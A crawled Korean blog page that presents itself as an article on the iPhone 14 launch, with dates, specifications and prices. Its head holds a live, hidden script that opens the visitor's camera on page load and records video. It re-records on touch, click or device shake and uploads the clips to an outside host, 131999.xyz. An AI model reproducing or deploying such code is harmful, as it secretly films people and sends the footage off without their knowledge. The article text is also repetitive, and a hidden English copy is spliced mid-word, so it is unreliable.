

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/TFqNkURPoyif.html
body_size: 6596
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</title>
    <meta name="keywords" content="아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일">
    <meta name="description" content="아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일​​아이폰14 공식 일정이 시작됩니다. 다양한 일정들이 진행되었던 추석 전 9월의 어느 날입니다. 우선 간단하게 온라인으로 시청하는 방법 정보 조회하는 방법들에 대해 정리를 드렸으니 도움 되셔서 일정, 시청 정보 참고하셨으면 좋겠습니다.​​​​​아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일추가 정보 알아보기, 바로가기...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="6d02f11c205c8ab95cb9ef69-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</h1>

<p><span style="color:#000000;">아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</span></p>
<p><span style="color:#000000;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/d2730544eaa567b3823f77cc37aa53a6.jpg" ></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">아이폰14 공식 일정이 시작됩니다. 다양한 일정들이 진행되었던 추석 전 9월의 어느 날입니다. 우선 간단하게 온라인으로 시청하는 방법 정보 조회하는 방법들에 대해 정리를 드렸으니 도움 되셔서 일정, 시청 정보 참고하셨으면 좋겠습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</span></p>
<p><span>추가 정보 알아보기, 바로가기</span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span></span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span>애플은 8일 오전 2시 미국 캘리포니아 쿠퍼티노 애플파크에서 특별한 90분 이벤트와 함께 아이폰14의 하반기를 공개했다. 새롭게 출시된 iPhone 14, AirPods, Apple Watch가 공개되고 iPhone 14, iPhone 14 PLUS, iPhone 14 Pro의 업그레이드 모델이 출시되었습니다.</span></p>
<p><span>아이폰 14 - 아이폰 14플러스</span></p>
<p><span>iPhone 14, iPhone 14 Plus, iPhone Pro 디자인 및 사양</span></p>
<p><span>iPhone 14 시리즈는 기본 모델 6.1&quot;(15.4cm) 디스플레이, Plus 6.7&quot;(17.0cm), Pro 6.1&quot;(15.5cm) 및 Pro 6.7&quot;(17.0cm) 디스플레이로 출시되었습니다. iPhone 14는 이전 iPhone 13 Pro와 동일한 칩으로 구동되며 최신 A15 Bionic 기능과 5코어 GPU가 탑재된 고급 그래픽 카드로 원활하게 실행됩니다. 내장된 A15 Bionic은 데이터와 연락처 개인 정보를 보다 안전하게 보호합니다. iPhone Pro에는 업그레이드된 A16 Bionic이 함께 제공됩니다.</span></p>
<p><span style="color:#000000;">아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</span></p>
<p><span>추가 정보 알아보기, 바로가기</span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span></span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span> </span></p>
<p><span>아이폰 14</span></p>
<p><span>아이폰 14</span></p>
<p><span>iPhone 14 - 성능</span></p>
<p><span>iPhone 14 - 성능</span></p>
<p><span>아이폰 14 가격과 디자인</span></p>
<p><span>아이폰 14</span></p>
<p><span>128GB~1,250,000원</span></p>
<p><span>256GB~1,400,000원</span></p>
<p><span>512GB-1,700,000원</span></p>
<p><span>아이폰 플러스</span></p>
<p><span style="color:#000000;">아이폰 14 공개일 출시일 스페셜 데이 개최 다시보기 스펙 출시일</span></p>
<p><span>추가 정보 알아보기, 바로가기</span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span></span></p>
<p><span style="color:#333333;background-color:#ffffff;"></span></p>
<p><span>128GB~1,350,000원</span></p>
<p><span>256GB-1,500,000원</span></p>
<p><span>512GB~1,800,000원</span></p>
<p><span>아이폰 프로</span></p>
<p><span>128GB-1,550,000원</span></p>
<p><span>256GB-1,700,000원</span></p>
<p><span>512GB~200만원</span></p>
<p><span>1TB~2,300,000원</span></p>
<p><span>아이폰 프로 맥스</span></p>
<p><span>128GB~1,750,000원</span></p>
<p><span>256GB - 1,900,000원</span></p>
<p><span>512GB-2,200,000원</span></p>
<p><span>1TB~2,500,000원</span></p>
<p><span>아이폰 14 디자인</span></p>
<p><span>iPhone 14pro - 디자인</span></p>
<p><span>이번에 출시된 아이폰 14와 아이폰 플러스는 9일부터 다양한 국가에서 선주문이 이루어지며, 16일 애플 스토어에서 판매될 예정이다. iPhone 14 pro 및 iPhone 14 pro max는 다음 달 10월 7일부터 사용할 수 있습니다.</span></p>
<p><span style="color:#f7f7f7;">​</span></p>
<p><span style="color:#f7f7f7;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/f509750ce1ba65abe72330abed585acd.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e45fd5e42e58766d9178c43c3a05f8f6.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e5f1eb958e96e1eaa24737269a14d946.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/d7c44e4cd9968359fa366cd2735d6d56.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/67d3056c74005e4edc7c4e39c0f9f65f.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/41eba51ed3ac86c639fea0e226cd3677.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/92e6e3f9b5faae2fb47e857b6e92615a.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/3e06c8e0dcaa592c74efba637fd8d393.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/9f6822d029ebd6b52461306d8180ad34.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/dac20da709049dc00c50d4b6749d5709.jpg" ></p>
<p><span style="color:#f7f7f7;">The special event took place for 90 minutes at 2 a.m. on the 8th at Cupertino Apple Park in California, where the iPhone 14 was first unveiled in the second half of the year. The newly released iPhone 14, AirPods, and Apple Watch were introduced, and upgraded models of iPhone 14, iPhone 14 PLUS, and iPhone 14 Pro were introduced.</span></p>
<p><span style="color:#f7f7f7;">​</span></p>
<p><span style="color:#f7f7f7;">iPhone 14-iPhone 14 plus</span></p>
<p><span style="color:#f7f7f7;">iPhone 14-iPhone 14 plus</span></p>
<p><span style="color:#f7f7f7;">iPhone 14, iPhone 14 Plus, iPhone Pro Design and Specifications</span></p>
<p><span style="color:#f7f7f7;">The iPhone 14 series introduced the basic model 6.1 inch (15.4 cm) display, Plus 6.7 inch (17.0 cm), Pro 6.1 inch (15.5 cm), and Pro 6.7 inch (17.0 cm). The iPhone 14 has the same chip as the previous iPhone 13 Pro, and runs smoothly with the latest A15 Bionic featuiPhone 14 pro</span></p>
<p><span style="color:#f7f7f7;">iPhone 14 Release Date Advance Reservation</span></p>
<p><span style="color:#f7f7f7;">The iPhone 14 and iPhone Plus, which were released this time, have made reservations in advance from the 9th, and sales of Apple stores will begin on the 16th. Please note that iPhone 14 pro and iPhone 14 promax will be released on October 7th next montre and high-end graphics equipped with a five-core GPU. The A15 Bionic, mounted, keeps your data and contact personal information safer. The iPhone Pro was upgraded with the A16 Bionic.</span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FTFqNkURPoyif.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EA%B3%B5%EA%B0%9C%EC%9D%BC+%EC%B6%9C%EC%8B%9C%EC%9D%BC+%EC%8A%A4%ED%8E%98%EC%85%9C+%EB%8D%B0%EC%9D%B4+%EA%B0%9C%EC%B5%9C+%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0+%EC%8A%A4%ED%8E%99+%EC%B6%9C%EC%8B%9C%EC%9D%BC" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EA%B3%B5%EA%B0%9C%EC%9D%BC+%EC%B6%9C%EC%8B%9C%EC%9D%BC+%EC%8A%A4%ED%8E%98%EC%85%9C+%EB%8D%B0%EC%9D%B4+%EA%B0%9C%EC%B5%9C+%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0+%EC%8A%A4%ED%8E%99+%EC%B6%9C%EC%8B%9C%EC%9D%BC&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FTFqNkURPoyif.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FTFqNkURPoyif.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EA%B3%B5%EA%B0%9C%EC%9D%BC+%EC%B6%9C%EC%8B%9C%EC%9D%BC+%EC%8A%A4%ED%8E%98%EC%85%9C+%EB%8D%B0%EC%9D%B4+%EA%B0%9C%EC%B5%9C+%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0+%EC%8A%A4%ED%8E%99+%EC%B6%9C%EC%8B%9C%EC%9D%BC&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EA%B3%B5%EA%B0%9C%EC%9D%BC+%EC%B6%9C%EC%8B%9C%EC%9D%BC+%EC%8A%A4%ED%8E%98%EC%85%9C+%EB%8D%B0%EC%9D%B4+%EA%B0%9C%EC%B5%9C+%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0+%EC%8A%A4%ED%8E%99+%EC%B6%9C%EC%8B%9C%EC%9D%BC" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FTFqNkURPoyif.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EA%B3%B5%EA%B0%9C%EC%9D%BC+%EC%B6%9C%EC%8B%9C%EC%9D%BC+%EC%8A%A4%ED%8E%98%EC%85%9C+%EB%8D%B0%EC%9D%B4+%EA%B0%9C%EC%B5%9C+%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0+%EC%8A%A4%ED%8E%99+%EC%B6%9C%EC%8B%9C%EC%9D%BC" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/FheBlJgqceNL.html"><h2>아이폰14 사전예약 사은품 혜택 1택조건</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/rwHebyVfRnkH.html"><h2>애플 아이폰 구독 취소 방법 : 유라이크 ULIKE 어플 무료체험 취소 방법</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/GXGqPzJhsuRP.html"><h2>2022.09.07 수 - 에너지드링크몬스터-맥그리거-엄바버샵 바버아카데미 콕카데미 -소니m5 헤드폰-fm2022-애플 키노트 아이폰 14</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/nOyKTFoZAXIk.html"><h2>아이폰14, 아이폰 14 프로 - 애플 이벤트 2022 9월 7일</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hwUsVURoakHR.html"><h2>아이폰 14시리즈 투명케이스 완전정복!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/aOyoLwgRtDnw.html"><h2>아이폰14 퍼플 출시 전 알아두면 좋은 구매팁</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BnkUGeBZLhdz.html"><h2>&quot;5년만에 사라진 노치&quot;… 애플, 아이폰14 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hsCMkVrcHqNk.html"><h2>아이폰14 출시 역대급 변화! 최신정보 살펴보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cwLISPmkZJgq.html"><h2>아이폰14 / 갤럭시Z플립4 /갤럭시Z폴드4 합리적인 가격으로 휴대폰 싸게 사는 법!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VJFqNyHFSoYi.html"><h2>T타이렉트샵 iPhone14 사전예약 알림신청하고 스벅 겟 (추첨 1만명)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HyjfczJVNLVs.html"><h2>후스콜 ‘전화 차단 및 발신자 확인’ 없을 때 방법(feat. 아이폰)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DIsqNlueFDBy.html"><h2>3사 아이폰14 사전 신청하고 상품 받기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FkuqBNjUUeAK.html"><h2>아이폰14 프로 시리즈 자급제 사전예약 출시일 준비</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/bRNkiyWGeoyV.html"><h2>사라진 기본 카메라 감성을 찾아 아이폰XS로 바꾼 후기  l  아이폰  l  아이폰XS 색감  l  아이폰 카메라 비교</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kZxurURPNJHe.html"><h2>대구 휴대폰 싼집 엔젤통신 성서점 아이폰14출시</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/INXusDOyJtdm.html"><h2>[QnA] 애플홈페이지, &#39;곧 돌아오겠습니다&#39; 판매중단 왜 이래요? (아이폰/아이패드 가격변동/단종?)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UJSCepyivFDa.html"><h2>아이폰 초기화 방법, 백업까지 총정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/orbYVTCMdORP.html"><h2>아이폰 14  가격동결</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dhePaYJHgqBL.html"><h2>&lt;아이폰 배경화면&gt; 윤아 빅마우스 드라마 배경화면_by.슬짱</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IieUsDNLvTdn.html"><h2>아이폰14 vs 아이폰13 : 애플의 새 아이폰으로 업그레이드할 가치가 있습니까?</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#bbc8cecbcbd4c9cffbd0d4c9deda96d2cbd3d4d5de95d8d4d6">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6d02f11c205c8ab95cb9ef69-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>